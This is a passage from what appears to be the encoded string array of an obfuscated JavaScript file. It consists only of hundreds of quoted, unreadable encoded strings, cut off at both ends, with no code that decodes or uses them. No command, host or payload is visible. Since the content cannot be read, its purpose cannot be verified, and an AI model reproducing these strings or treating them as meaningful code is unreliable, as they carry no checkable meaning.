ldH8kEfI3dImoLWP4','WOldMLOpWRG','WORcLgBcOWq','tSkLW4xcL8oS','WQ/cHwFdMsG','w8kHWQZcU2S','ye3cMqrp','WPDnhh8s','aCoPBSo0WO4','BfBcPrBcUq','W7ekvSk4W4C','WRVdOMGvWR0','cbVdIdNcTa','WR5WWQPBW60','W4GaF8koW5q','lMLSWOTM','wSoyAG8z','imkZWQ7dHCod','WO5EW5SBga','WPLndxeq','W5LZu8ouWQy','WRVcV8kUW47cVq','s05BW5DX','rCocaZu7','qmkvW4RdQa05W74HjmoPa8oo','W6rofrNcSq','W61khtVcQq','W602t8kOW7y','W7fqc2a3','WQvZWQfrW7e','eGhdQ3ZcTa','WQ/dO3hdSuy','W6y/uSkXW60','W7rOe8kQW60','cSoev8omWRu','s1zDW5Dg','W5dcISknwCkv','WR3cPf3cHGi','W4vMW5BcJ8oO','cWyvweC','FG3dVmkDAG','WPy4W444dG','W4e9W7RdRSor','oSosWPZdUmoR','j8khWQVcLua','W5PVW7JcQ8km','WP7cQ2/dUqO','tmorW7BdHWRcOmoCq8olw8oDW5e','W5i9W77dSmot','hxuEW7D2','dGGLlSkY','BSoSA8oWWQ0','ygJcMXyb','yuhcHqnI','DSkSWPTUCq','yv/cKXDL','W5uzDmkvW5K','ueFcLIZcNW','W7XlgXRcUq','gSoowSoEWQ8','EHrTWOih','WRBcPSkiW7xdMa','usLFWOvA','vh5iW5TL','W7pcLmkAz8kJ','c1FdOMWW','WQFcPwxcVH4','A1mfW75E','rCk4W7JdU8kQ','fNJcLtn3','ASo7F8kNWOC','BSoTzJyJ','jmkSuHv4','x2NdR8osW7C','bWZdNNlcTa','WRVcQwOeW6i','DKH+W6DQ','WR3cGqFdVxG','rs3dGmkNtq','FCoWrCoeWQ4','W4iuD8kFW5y','W4L/rCkOWRu','yfRcHrrz','WQBcMXtdShG','WRdcNNeGW4u','WOFcJ8kRtSkG','DgldMSoiW5S','hmk/WQjUwq','xhxcLrSy','W6j6W4FcQ8o3','q8ofEHDS','nIPmy8kP','BfBdJ8okW5W','x8kSW67dJSkf','BuZcJXhdGa','lHe2WPzD','WPRcHCk3qCkK','BSoMaCopWQe','lZFdOvhcIW','o0VcHwpcLq','v3lcHW0k','emkZxrfJ','W795W47cQCoR','W7O9WPVdMCo7','Ew/cKGqg','WOq5pXhcKa','dt8TBNm','mapcQMTU','lwhcQhJdTq','W7WUotJcMG','aGVdUwdcSG','wd5AWQeh','WRnha2SZ','rmoiEIGq','WQFcKbldPxO','dqxdVMlcJW','qwHSW5XZ','W54ZW6hdS8o1','WOdcM3z/W7m','y0LFW6P+','rgddTmoIW7K','yr3dVCkxEq','WRfEh2mC','gSontCoAWR4','bmkOEZvJ','FCouxSo2WPC','tqzsWODS','WQ3cO8oYW5iT','WO/cRfZcVgS','z33cIHeO','WPVcNem3W5K','WQFcQr7dUwm','WR03ecxcOG','cq0Lv8kx','A2ZdKSoxW5S','v8ojysOp','cq4UqvC','WPZcSd7dMNe','W5VcHmksv8ko','WRdcJxpdUdi','aCoEv8oi','taroWOTX','WR3cNGhcKZy','rCkgW4BcMCkN','hHldIctcVa','WQu4WQXDzq','WO5Fd3Cq','WRNcKrNdSNa','W5P8xmk9WOi','bZeSWPPb','WPbaWOXpW78','uSotq8oLWOS','y10DW7bs','uCovvSoMWOe','WRZcSCoTW7an','WO9Xj0WO','WQFcJKpcOHG','W5exAmknW5e','yttdLmo7ua','cCovWQZdSmk4','WPXoW4uyea','W53cSCkRsSkW','Amo7FmonWPe','wvBcPcrx','WR/cPmojW7tcRW','ANfgW4zM','WRtcJXFdPhW','WQX6W6rqhW','xwpcSg4j','WOhcOvG','W4lcLCkgqmkh','WRdcJwGNW5e','WOiWjqNcNa','WQNcLwW+WR4','A8o0BCoCWQ0','uGhdGSkSjW','sSkEWOxdPSk2','W6G/WQpdKmoN','W50FW4NdPSox','WRRcMw/dPce','cIemASkW','imots8oBWRi','zSkXWRq7qq','zJ8TBNm','WQJcTCk0W43cVW','WQD1m8kkWQy','g8ozmSorWOW','WQBcKGFdUNy','AImgW7nh','bHWAwL8','WQddQwuEWRS','eSkAWP7dPbS','CqldSCknEW','W6/dGmoHCCoy','D8opW5/cICoi','bmkYmqPM','WRH/CsLc','DSoPquKb','WRZcPgeFW5q','WQHco0CO','W7rlExPW','WRFcTCo+W7qT','W65kFmkRWOu','BtJdIv3cIW','FtVcU0Li','W4WRW6JdS8oa','ECkAW6hdRmk0','WQftuW9d','WOmWiq3cLq','CWVdTSksFa','W4X0w8klWRW','h8kOWRVdKSoD','WPDDsvby','WPeIna3cLG','W6GVWP7dGSo7','DuNcGrJcMa','WR7cH3FdSI4','aqFdI3VcMa','lZVdPx/cQG','WPBcTJRdJa','WPKLycHe','WPldOfxdOY8','BxqQW51j','W53cKSk4CCkW','F3hcMX4t','b8k8tX55','wIBcU8oAgG','jxvDEgS','b8keCdBcRq','zmkNWQbiqG','bdtdLrBcSa','W5jBW6pcK8oH','jmonWQJcMNK','wsZcT8oibW','dCk0zd3cRW','W54kW6JdOCoc','W5aSW77dUCoa','frldKsJcRW','DSoUW7hcUmoD','gHVdTMNcRq','Cmo5wGa8','v1jCW6HH','WQhdICk0W6pcMq','ANrmW55W','WP3cRCkkyCoi','W6BcGmkgASkc','fmoWx8k7WR8','hc7cLbJcNa','vKldOCogW6O','zKVdImoQW7C','oZnQWOD5','c8onuCotWQa','WPWFmrtcIa','gHldP2BcUa','W4GeCmkyW4S','WPXHW4C4cW','WQNcMNqjW5C','W4GADmkoW5K','vMhcJHyJ','W5tdISoZCmot','W7K9WOBdN8oK','imk9WOtdNCo7','WOO0prFcMq','n33cO3RdUG','W7BdIvOhWRS','WR1xW4SPfW','WPVcNCkXt8k2','WQtcJ2OLW4m','vCobW7hcRCo5','pmkgWPhdN8oD','WOhcR8kbASk+','xH/dSSkBCq','s03cMGxcGq','D37dJSoKW54','W43cHhhcMMK','zmoTW5tcISoM','kM7cSMpdSq','cuhcMvy','WRiEWQWNW5q','frrAW4ji','rgJcGsBcRq','WQjaWQ1tW4S','mCoGWRRcGNC','WOBcN8k9rCkI','FmkeWPn2xq','fmk0xqnV','cwFcJ0pdLq','w8kBWOxcTL0','u3xcPKhdTq','buLiFHy','f8kEWP7dRci','W4BcKmkWF8kb','t8ocDY4q','xq5jWOfZ','dGaEsuK','lqm3sfi','CSoAW5BcJSoi','xSkiW6JdOmkO','W4b5W4hdHCkm','fmofrSoCWRS','WQbtrcLf','WQqAbHlcHW','W4DDW6pcU8oH','WQZdVfmfWOa','uvxdOCoMW70','dfxcPwpdVG','e8kfWOBdVae','W6zOW5BcQmoX','smo/W47cKCk0','WQhcRgtcHHC','WQjlWQDEW5q','vvZcKriK','d8oOW7ldRmog','xvBcHc17','zNnEW6b5','p8kWWOlcT24','fqVdUXdcJq','WRVcImojW4hcUq','W49RtSk8WQm','ymkUWR5SBq','WODawY9g','rYFcVCooaW','oSkOWPNcP2K','sv17WPfV','WQuOga3dQG','ox5GwYK','W43dGSknWODIy8oyW4vUW7dcJa','pmkSWPxcPxO','mmkNWQhdIca','yK3cNqnd','bGKvxfy','gCktWQdcSLC','ebWOvmkf','zM5mW4vt','WOLEex4F','WPNdUv4TWPK','ECo8W5RcT8oA','ASkaWRDLEW','WR7cVCk3W5hcTW','jSk/WRxdGCoI','WPVdHf8vWRq','gCoCrSofWQS','tWv5WQn5','W6uwC8kFW5S','WQ/cVSk/W5lcSq','W6f+W4tcVCo0','rCo7BSoPWQC','CvWDW79C','W6XppbRcSW','bSkvzGLq','cg9JW7z1','tYZcVCoecW','WOvFrsL4','gCo4wSo5WQW','nSkWFG1K','WQBcLxG+W5q','vaZcHNjU','W5qJW7JdOSom','FmkSW5JdSSor','WRSlCmkAWRe','o23cNKFdLW','W47dKSo0u8ox','WP9tbf8h','td7dHmkX','W74garlcSa','m2FcQwhdSq','W5TUWQlcNmoh','a8kqW4xcPmo8','zCobW57cGmoz','qmohW47cJmok','n2ZcRMFdQa','WQH1WQ9hW7i','cH/dV8kAsG','z2NdJ8oeW48','WPeLjHpcNq','dLreFG4','pmkiWQ/cUwO','WPeLnbhcGq','vhtdLSouW5W','hSkrgvZcKG','WPvJyGXv','WOtcR8ktACkF','aSkWWQtdGCo3','fSovWP7cR20','Ex9kW4b4','vWzDWOjT','jCkUWOBcOgK','W6NdNmoZv8oA','W53dUCoIu8oe','vSknaCoSWOq','aHelwue','mSkWsqLJ','F05nW7P9','mh7cV3FdQq','D8o8y8oUWOC','WQNcOSkRW4pcTW','W74KecVcVa','FSkLW6/dRmkR','WPP5W5G6dG','jmkLWOtcVhq','aSkPWRZdNCod','q0ZcQdeG','dWRdLdtcRa','WOu9jG/cNG','z8k8WRfoqG','chTnW6PI','WOi2oJxcNa','W4ldTSkBDmkn','WR3cG8oDWP04','f8oivmoDWRa','eGldVrFcOq','z0byW7XK','WRpcQSoOW7ub','bmkDWPBcGNC','nmknWRldHmo7','ASkZWR9Xra','y0VcTapcVW','W4r1r8k+WRu','W41skG7dGa','smomyColWPy','l1ruuG4','ibyQqCkc','dSkcyI3cVW','W5L8W4RcNCoU','sSoAEdCY','cWStt8kx','sWtdL8onaa','WQdcPhxcPWG','sZ3cReLk','WQFcNgxdUse','W4BcL8kCuSkk','q3KMW5nS','WOfgWQPWW5q','W5msE8kkW60','oh9FuZy','AwZcHWWs','W6fKW5tcPmoq','gCkmWQhcL0W','c8kZzmoDWRu','WO99WQlcU8ow','WR99kfqD','cYFdMMBcMW','bCoAv8oyWPS','umotxmo8WPu','WQfrWPjAW4y','rCkiW73dQ8k+','WQexigRcLW','lelcQvtdSq','WOKlWOnmW78','vCo8BmosWOG','sCogFcGC','WR9sW4WNfG','W6Xtfs/cLW','E2ZdTwRcIG','WQ7cR3VdJh4','aSomzSo6WQ0','WQDhtcrf','y2JcLW8s','WRFcIa7dU30','grVdLJpcOW','bCkjwqhcPq','WQVdQZaqWOq','CbRdQSkbEq','zNFcItRcUa','xCkBW6JdPCk0','WQtcHmkdwCks','mmkKW67dTaC','W73dUSo1rSo7','WPVdIKWvWRC','WRBcGM0CWR4','A8o0BCoiWPm','q8kLW5RdI8km','WQFcI8kUsmkP','WR9/Cr9G','k8k+WRNdI8oL','W6zmgaVcSa','DsZcV8oNaq','D1ldJmojW5u','p8o2WPFcIvy','DulcHW1W','WPZcJ8kHxSk3','W54MWRpdMSoQ','W5uEW4pdOCoP','f8kVzsT7','WQZcQgxcVXK','WRFdGIzkWQC','xhRcNtG6','DM9DW4HL','mSkbyI/cPq','ASonW4VcS8on','WQRcO2yjW70','sSkkW7ldUmk6','wHZcI2jn','lSkqWPRdQry','htesygO','vIdcUmopcG','lrddNcJdIW','imkWWPJcONu','WRnUWQ9eW6K','WODTWQ1/W4i','mb/cVNhcLq','W53cUgWJW7u','wqtcR3Pn','lSkOWP/cGZO','BLBcRGBcOa','bXiys1m','W4lcKSkpv8k3','l0xcNeFdTq','ENriW4L9','i8k+WO7dKSo2','gIynqCo9','W5TgW5VcR8km','WR3cIrtdR3e','k8khWQFdJby','DeRcIXTx','yCkeWRbHrq','yhDxnmo/W4hcOfBcNSorza','W5akW7VdMSop','zSoSyCorWOS','WR/cIrJdRWu','rvfrW5eC','DrFcKZGe','EIvXW6Kh','yZz9WR5t','o0PoCXa','WRreWRL4W7i','i8oQWORcL2C','dXFdMI/cOW','q8kWWRSUyW','WQFcNfOhW4i','pSoqj8oyW5y','ddtdIKFcHa','WOhdOKuJWPm','WQj0WRLaW6u','W5zyCSk2WP4','W4iIW6NdOCoR','WQHho1Cj','CulcSqhcUq','WO/cV1ZcUGm','WPZdLfivWQa','yrBdSCkmAG','eCoSFCoCWRa','WO/dG1qZWQC','WOVcOwxdOWS','WOFcVeBdJG8','WRXMofbd','fWBdHcVcOq','BuRcKWPa','BmkkW4pdI8kt','WPZcLgtdObq','WQRdQ20iWPC','W53cI8kLFCkf','FCoyWRD1Fa','rdBcUSo2iq','A0TxW7DM','WO/cLmkIW5FcVa','W4yVW7ZdS8ok','WPhcMmkQsSkK','D8oyWR9uDa','W6HEBSkB','W4eTW6BdOmoj','yCkyECoBWRm','AK3cHtRcOa','trVcJwXO','nSk3WRZdJmoI','oSkSWQ3dNCoI','WOtcPCkixCkP','Bq3cI8kzxq','iqCiESkw','fmkDWOldVqK','WRz0WRnzW7u','CxxcKdhcNa','cGaBtKG','DSoPqt4T','gSk6WPRcKve','ESoHDtWd','ANddLCojW5S','W7eOWOBdJmo8','d3vqfbq','mSoxAq1e','gmoYWRRcTXm','qLZcNHSC','WO3cLM7dKIS','ExRcKWai','WP81jXlcKW','gmo2W5xcU2C','Bg41W6PZ','WQ3cVCkMW47cPa','WPS2jGJcHq','W5C1WRtdSSoK','oYbpWRng','W4BcLSkcv8kw','nmoLWRZcNwG','WP/dLKWNWQ4','jCkpW4xdI8oX','WOZcJHFdJxq','rIRdRCknEa','jX4Wiwy','z8keWPn2CG','W6VdHIO3W4u','WQ7dH1WbWPO','WRndwI9h','WQZdVhWsWPm','WRJcT8oGW6Cz','WRzmW5yocG','DSo7AmoCWOu','WRdcIM8iW5W','CN7dHCoiWQm','WRxcHMayW5m','W5SUlIxcQW','W6RdQCorqSoE','iYOnt8kh','c8olrmouWQG','caSWrCk0','WPJcNmk0ESk0','cdpdJL3cMW','C14VW6Wj','bIrXv0m','BW/cLSoipa','c8oJFqdcUa','yeldLmoBW7S','W6xcMCkftq','WPdcTqZdR3O','W6WZWO3dMmo3','W7qYDCkoW5a','WRuEoqdcQW','lSohAdmp','W6C7cNaz','nSoIWR3cMw8','s8ossSoEWRy','WOldGeGIWRC','EWJcIerg','cuFcGZVcQa','WRpcOMVcSHK','W4RdNmoLw8oe','jCk1WORdMmot','hSkCzGHC','aq8gxvW','mqRdHcJdIW','W7ejz8kwW5q','W5JcKCkewCkr','W5zJiIZcLG','d8kgWPpdOHG','cXhdNYJcTq','qtRcOCoBgG','gSk7uHjV','rCkaW7hdPSkN','dGtdKtRcQG','FCoKDSoBWPy','umozFJqe','BmoIymogWPS','W75NW5/cRCoS','fmofAmopWOO','WQtcVgJcPXq','WPtcImk1vSkH','ghtdHhFdUa','W48kxmkoW6K','WOvoyWNcOG','ACo6W5RcJCoo','cmkiWOxdUrq','AKFcIXre','WRPmqI9A','W5eOW6xdGCoi','imkLvGFcRq','WRdcOHVdUeC','D0xcTHNcTW','WPZcO8kPzCk1','gW/dIJRcSG','BbhcNmodjW','AKpcRdFcQa','W5DnuSkMWPy','oHtdOdpcLa','lSkgWQhdRga','WPDKWQfaW60','fCozwmoaWQ0','BCocW5JcJCoi','WOrddgSx','W7dcRSkssmks','W5hcUXddH18','bSkeW7VdJIe','fmkpyIBcPq','Fmk5WR1srG','hXKCEd4','W5/cOmkLFCku','W6HicrdcUG','W5fAyWxcOq','W5H4WQhcHmoT','hmkDWPRdRZ8','W5uvw8k4WR8','arWyr8kP','WQhcVxBcSbm','W6CaWRNdLCo9','mSkqWOtdPCoD','uqlcM2XU','W7q9WOddT8od','W7BdJ2KwWPC','W5TyftNcTG','W50YW67dT8oj','WRxcP8o9W6qz','fCoos8opWQW','W5rVwSkPWRq','W5maWRVdS8oz','W5m3W7NdU8ou','WQNcTghcOrW','cXtdKrlcLa','W6TnbW3cQW','ubvPWOHH','WOVdGvC9WRS','ASkZWRfttq','ebeZt8ko','WQVcQSk2W5RcRG','sKxdQSo1W7S','W7fwgWJcSa','W4tcHSkawmke','BCkgvbRcGW','W7PxbWhdLq','WQHFW4Keha','FCknaCoRWRa','k8obWPtcRHG','aCkyFabP','g8k2xZv4','ygLiW5TS','z2TXW55K','rmkmW7ZdSmk8','cSkhWPRdUaG','Db7dS8kAAW','Aw/dSCoZW60','gCkoW67dQwa','paaozCkR','WQxcMrNdP2q','WQ7cTmoTW7qj','W57cVWlcGYi','vbvPWOf4','WPGHpWlcNq','WR13W4G9kW','bmkcyJFcOG','W4JcLmksCSkn','j8kltHDW','WRtdOb8','W48lDCkmW5e','dh3cGutdOW','WQ7cKCoOW4aD','cCkfCZdcNa','vgLlW756','ChRcIaam','eqCjrKy','D2ZdHSoHW5a','j8kaEIe','WQJcUx/cVrW','yM/dISoxW5K','jCo+WQ/cNxK','A2jwW7by','W79GW47cU8oR','W5auWOZdNSoK','umogqSogWOS','DMVcMXSF','Dw7dM3RcQW','kdhdMcdcSG','W5nkv8kJWQK','W4K8s8k9W7S','htzGW41g','W4HhWQnnW4i','oIOptvi','eebeFZy','W7D6W5BcSCoQ','WQNdVxqsWQy','hmkHuGz4','WOBcGgqcW4G','W65lWQhdRSoI','WRdcNeWqWQS','WRpcUsBdP30','zLhdPCokW4O','CdFdQmkrra','hqG2uSkv','FNtcQYBcJW','rbvAWOnR','WPnxc2uX','xw3cUaZcUG','yLBdImocW44','cr0tF2i','xWzEWOTM','WRlcLeddMd8','W4D6g3hdLq','CCokW5RcKSob','WQ3cTCoGW7Om','WOhdJe40WRm','W4NcKSkRr8kW','W59kaZZcSa','WRVcRSkIW5RcOW','b2uyw0a','WQZcQ8kPW4FcUW','o8kZWOdcQMS','cYhdJHddKa','WQD1WQrAW6a','W4PRx8kUWQq','lgpcVMJdTG','W7HOW5BcUmoV','hCkHtdv9','DvPrW45S','FeaIW5nP','CK9gW6H+','ruWQW6Hq','B004W5rE','W6z9W5xcK8oZ','WQNcHhRdUsW','vh15W5br','FCk/WRHXuq','W5rSW4GAmG','WO3dNgWYWQq','zHNdO8kABW','psaJqSk+','gu9dBa8','W4r9FmksW5K','W4rViJVcSq','WQBdG2hcLd8','zgTWW5vK','gmoJWR7cQKW','W6VdNmoHvSoZ','BSoHW5RcGmoQ','WOTvWQldVmo5WOVcKXC','nWRdQvVcUW','WRjplrnC','ymoZzCoCWO4','eGFdOgpcSW','A1mxWOjf','WRNdOmkgtSkC','pmocWRNcJNC','Au5CW7LQ','WOdcO2xcOH0','W6r6cWJcTq','W6O1WO/dMmo8','W44FzmklW4y','FfVcOW1u','aWSLrmkb','WQpcUCoRW6ix','xhldSfXo','WRjFtcLD','FGhdQ8kzzW','W5RdNmoRrmou','vrldTSkrEW','WO5fex4e','rYZcSNXY','W6tdVmouoCoeiSovzCobW5tcVW','sWpcKNH7','W7ykWQpdT8oj','CWhcOCo6gW','w8odW4tcK8oE','FKVcKaP1','D1TwW752','DwLBW4zR','W59Wps/cLq','WOVcVsFdNb0','jW8WvuS','FbhdRmkeFW','dh5mDmkp','qWjjWOrM','WRJcImkiW4tdMa','oSk5WPRcS38','fSoNrSonWRS','WR1sW4WTcG','WOuEWR7cOSkm','ggxcU27dRq','W5JcGSk4CCkW','lSoVWRpcK34','bSkyWOhdRaG','camQqSkt','W7y2DCkYW6u','WPNcL1FdLWm','nsFdSYlcTa','n8kxxGpcOq','WOJdISkRW5RcOG','W74rhbFcHW','cNafivq','mcGZq3a','W5fUW6dcHmon','WQRcVhRcUJ8','W4tcJCk4sCkj','FM3cHrJcMG','WPNcM8kuzCkf','zvucW7Xn','W4VcJmkzrmkl','WOiKnGdcIW','fM/cMs5y','WQFcUSkGsSks','yxpcJXGC','gY4svwS','DmonWRKUyW','aWFdONNcPG','rSo/AYW/','cqRdNtBcOa','n8kMWQVdVmox','WOG6ja/cKa','WQZcQmo1W6un','WOVdG0WOWQi','WOVcIx/dPGC','W5udumkFW48','EmkdgqxcIW','oGNcU3ldUq','s8ozDCokW6W','BSozW5tcHmoA','WQFcV3T/W74','fa3dVgBcQW','W64TWO/dUmo0','W7eJWOxdK8oK','WPtcOh4lWPS','WRxcSCkYW5BcUa','hXmOu8ku','W5D5s8kLWRW','WQhcH3ZdPcS','W7n2CmouWRu','vMJcOXFcIG','xCkMW7pcMCkM','tZ3cLCo4fq','WPBcPv/cKN4','W6CkWRRdM8oO','wJhcS8oupW','oXrCWOvD','xefBW5bw','WR/cRCkQW4lcOa','CLpcQXVcVa','W49SvSk/WRC','WOe/jGFcLa','l0jDsqG','yJ93WOHM','DSkzWP0UDa','eaGOrSkd','FNtcRsBcJW','DWWZy8ku','W4ykW6/dP8ou','BCo0BSo0W7K','WPD1WQv4W6O','iCk6WRJcSCoL','lSojqJyp','g8ovWPtcRrm','WQZdQ2uqWRu','talcNxT2','xmoNW5/dRCkn','cbyTrCki','bG/dUhZcTW','zg3dL8oyW48','WO1+W5qMdq','amk3uXX+','yghdQw9k','WRraWO9EW4O','lfxcOw/dTW','W6fXW4/cPSo7','k8kbWQFdUtG','WOJdNL4OWR4','jSkBW4JdJCks','jqddSfPz','WPDucMes','W4v2BSk4WRK','W5GPEmkvW4C','smovDt4v','W53cMeeaW78','WR/cOmkbACkl','W7LzwM/cIG','zXpdPmkaEq','eGWpq1y','sfxcJW7cUa','mCkJWOlcQxe','WRtcMNCtW4i','tdJcTCokaa','WOygasxcPW','WRFcIxqvW6e','W6KOWOpdJCoP','WQ/cNhtdTWK','lMLkWQvE','W5PHpa/cTW','r8kbWPJcHhNdPSoY','trpcM2T/','WP/dG0KVWR4','W5L/tmkGWRW','WOFcMMxdTtu','WRdcQSo5W6qC','BrBdLmkCBq','W7nuumkvW50','kWRdVdhcSq','WOPFWQnfW4G','WPSZnsFcVG','WQJcT8kwW4xcVq','v2LdW6vM','WQ3cV3RdUZi','WPtcHmk0qCkM','WP4HoXlcKG','WPvdgMiF','b8kDWOJdGSoR','fmkFWQRcNhq','y33dG8oyW4S','WQZcMX7dVNG','W7HIW5JcRSo6','yKThW7zH','fmoGWQ3cT1a','bCoYrCorWR4','zg9xW4j+','ady6v8o9','W7JcT8kUDCkw','C8k1WRvnrq','WQhcSmkEnSkVlCkjWQnyw8oKEW','sSonFYSL','wJJcRmotha','kCkxW4ZdQMe','mCoQWRFcKhS','W6vQW4BcRmo7','cCoyWQTvyW','FfRcMbOk','WRhcK8kpW43cKW','iSoNC8o6W5y','gmkiWRJcGv4','n8kLWR/dNSoG','pmkPzrae','d15Fybm','W5H/vIHK','WOD3WQP/W6W','W5z5W44GW5S','cSkQWP3dGWy','yK7cTXFcUW','FuODW6Pv','vd/cQConfW','pmktWPpcSCkC','Fh3cMq0D','W7HwaqFcTa','gSk5W6hcV1S','mmoYCCosWQ0','bqukruK','W48vAmkqW40','frrwW4nY','oIOptCkE','lsuR','tWjaWPue','zuNcQHNcPW','eWddVh7cPG','WRnNW4GzlG','W4zxz8k5WPW','WRpcVSk3W4JcOa','WO7cG8kZtCk0','B2a+W6vB','W5PXBmkOWRi','WOHbdfCv','iCkQWRBdGmoO','nbtdNwlcTq','BbtdVCkDAq','E8oKW4VdRmoG','fSkyFY/cTG','bNDxfcO','WQNcPqlcSYq','FSkhW47dO8kT','DwRdJ8odW5C','W7nvBSkjWOa','iSk+xdae','ea/dU2/cVW','usVcI8kqxq','wdzbWPv5','aW4ttmkc','jwFcONtdUq','CmozzSoYWPe','W5P6rCkIWRS','DeBdUCoDW60','aCkBaedcIG','yuKzW71h','W5T4FmkzWR4','gKnpvwS','CelcTYxcVW','xLSdW4uX','mCoxWQZcMMq','WRn5W4O+fa','D8oJW7BdUCog','ks3dTGBcGW','qSooW47cG8oN','hmktW5ddG8or','WQFcTCkwW6qY','WRpcP8oZW70x','W53cUfaEW54','oh7cUNhdSa','DZjtWQPI','W5HmW6lcMCow','d8keWQFdPIy','zSoIxYaH','daS1vmkE','CwRcMWqe','WRBcSSkIW4tcVq','WQ3cGCoQW6Cc','wGroWOnL','jmkrWPhdGSo+','zCocwtyc','cXaGumkv','wZdcNgC','WP7cV3esW4G','AZ3dQCk6Ba','p8kQuGnU','WRRcPCo5W6iD','cSkAWP/dObS','W60WWOtdMmoF','lmkGWPVcQNC','DNLIW5P0','b1rmDXu','a8oZW5xcU1e','WOpcLmkZrmkN','DSoOW5NcICoE','ySkYWQfbuq','WPPeW7tdHCkm','WOdcVe44W6q','c8oYC8k7WQi','W7nwwSk8W50','WO8hW4xcISoq','gCkRsbf6','sbdcNmoPnG','WO8hW7JcJmo4','bSklqdJcQG','WQhcPgJcRGq','r8kcW6xdO8k4','WQpcO8o8W7Cm','WRiUz2Sl','WQLUWQ9lW4G','WQVcTMCAW4G','WOFcGfVdHci','qCo9EJey','AKVcMZbo','i8kCEwPj','W51cjqFcQa','BtBdPmkYDG','kgRcR2hdQW','oIOoEuW','ALFcPrJcOa','arVdQ3pcUW','omoUWORcLhC','W7qJWPRdV8oF','v8oBzdmv','WQFcQNZcPrG','c8olsSotWRe','ASobm3isrSkZW4hdPHbIxa','k8kKWQtdHmoM','W4O6W6RdU8oi','WOVcQCkgW7BcUG','W4TIx8k7WR8','q8k0WRzrtG','ESkKWQrhwW','weOHW6Tm','C1BdG8osW6K','DCoLDCooWPC','W4XsldZcNG','gGyjr1C','xLP+W4v3','W5lcKmknr8ke','kNNcQubOW47dNSoC','WORcGKhcKIq','WRNcM33dPHC','WRtcUwxdMqm','Eae2WOv4','WOpcImkiWQ3cRW','W6ynW4NdTmo2','W4BcLSoKsSkn','gvuRyaS','WRWRWOldK8oh','WOf6qLb3','WRNcO8olB8kC','W6i8wCkN','zg7dKSoCW6K','W43dJ8o1tmoA','n8k3WQFdNCor','mSkVWPNcV3y','WRZcIw/dRde','j8oVrSo0WO4','p8oLAutdMq','umkzW67dRSkE','tgpdRSorW7S','ASobphaBpmk+W5pdHsvS','tXZcPeDt','DSkIWR9yrW','WRpcQCk3W5xcPq','i8kmWRFcHeO','WPDDtGHp','v33cLXqV','BK7dL8o2iq','jCkgW6hcUu0','mmo1WRJcGM8','EvxcGarl','WR7cLgCFW58','fJldOe7cJa','rmkfWRDxxq','tX1bWPXU','zgldLCowW5q','WPdcPemJW5m','amocjdby','B2RdJCovW7C','jSkSyd7cRW','FCoUAmopWOG','WR4WCLbo','gmocWP7cMuK','cCkhDc3cRa','WQr2WRrbW78','dHWovKq','sN16W5Ht','wrVcLLL/','AGRdMCo4W58','w8krWQhcVwa','W4KczCkXWRi','hmkdzqLY','wZBcR8ohaG','wbRcJMDK','BM/cLJFcIG','WQZcJ3hdTIW','eSokWOhcNgq','j8kHEZzl','k8k9WPhdGmoD','W44RWPddHCoM','WQZcPCklW5xcVG','fG/dLYRcOq','amkGEXDK','W4XZr8k8WQO','B8oMDSovWOe','B0ODW7TD','gdrMvra','WR3cUZ7dMX8','WP/cGhtcRWq','Dv1zW7PZ','WRlcNWVdPMu','q8knW7RdOCk9','BmoBzZ0E','atqGsmkx','WR7cJhRdRZW','WQVdU38xWOi','W4T/EmkBW4G','mhBcQwJdUq','dLzbEWi','ccRdV2tcIa','W7vLfqpcUq','fXNdHItcRq','W5D1W5eebW','FxRcHH0F','W43dRColuSoN','vSocW7pcKmoB','CclcPJnG','W40vACkpW4S','W45eW5tcPSo2','b0VcHuhdKW','W7X/W5BcTCo2','DSoNAmoqWOS','WPiGcqpcVG','WRZcN2ldPsi','hMZcHu/dVa','bq/dOgdcRW','WRnrWPfnW5u','pmo8WQhcNwu','WQnTDtjJ','W7G0rCkKW5i','j3pcSMhdOG','lmkIW6hcHeO','f8kgyLVcNG','beLgDW4','rNddHghdVG','W4/cSSk8DCkQ','WRpcKc7dRxe','j8kQWPZcVw8','WRFcUmkaymkj','ygTuW4TW','DciMvCkt','W7ZdRCkNw8kw','amkdFIdcOW','w8keW7ZdRmkM','xmkRW6xdH8kr','eSocWRFcLfu','dmkmWOhdVH0','eqxdGYJcOW','hvDnAWW','WOlcGgGaW5q','W5lcMSkjvCkl','WRbuWQXyW5m','WQnyW5aebq','mSkSWPRcVxS','WOyAiY/cIa','kt0rqwa','AGhdPmkmFq','WRDLW6GTgq','WQndWQLbW44','qSoUWPhcNMvbW5O','WOLtgMSs','qCoKW6NdHCkq','DfRcNGLh','sSoGvY4u','oN3cSgddQW','W5vHvmkPWQe','CHNcTSotkq','AeBcUHRcPq','frr6W6LV','WPqqgGdcQW','dK1iFqy','WPddHLmQWRq','udNcQmotbG','pSk+WOxcGgS','imkJWONcPNq','W4BcOSkmzSkk','WQdcI20GW4m','W6KTWP7dH8o5','WPqQpqVcGW','bL5FssW','dSkiWPtdUGS','WQP1WQfyW7e','o8oKWQVcGuW','W7NdJSorrSo4','WRBcRh3cUHi','v8orfmotW6W','WRhcKHtdRNy','WQVcHxZdRYW','W43cSaJdNhpcGmkL','WQr/WQ1eW6K','WQnpwZLq','WQ/cMxtdSY0','W4DaW4FcUCou','qCklW63dSSk7','l8kOwrlcMG','BvBdKCoCW5u','FLSHW4no','F1OuW6Dk','Ew9yW4n4','fCk6wazN','WQKHW7RdR8om','ESoJqIWE','W73dPmoDBSos','wXJcLxjS','W55vmKCK','qJlcU8otgW','A8okW5xcLCoB','WRbcvtjD','nmo+vSoSWOS','WOVcQJ7dNNq','CxzWW7jw','W7iUWQ/dMCoC','mKxdGCk7AHRdQ8oArmkfmW','g8k8EttcVa','lmkICJJcJW','rGpcJNHY','eWiLrmkC','yXldOmkFFq','WQFcV8kKqSkK','fqFdVMRcRG','BCkaW7ZdKCk3','erhdUxhcIW','WOCdiHZcKG','WQJcQf3cSXS','W61TBmkDWQa','vbZcRSosW40','WOJdICkdW5NcTq','W7O1WPRdHmoK','W5dcMCkex8kj','yL4jW6vC','a8oAs8opWQa','z0KAW7rh','W6b/W57cQCot','F1hcSZdcHa','WOdcPSoXW4e6','W70uW4pcMmom','W79cbbZcQa','ohdcMxRdKG','W79tFmkDWRa','l8kTWPJcV20','CwddICorW54','WQpcV3xcVMS','lwNcMgNdKW','WQVcTwRcPWm','WRBcOmomW4ei','i8kZWQRdM8o4','W7npcrpcOq','WQ98aeeW','yYj0WQHG','csyMu8kP','WRNcLg7dKca','W5hcLqxdJ0a','WQ9rW5i+pa','y3LtW5DY','AmoAmSo5WR0','WRr8WPvOW6K','WRmlWOLmW4K','trziWPrV','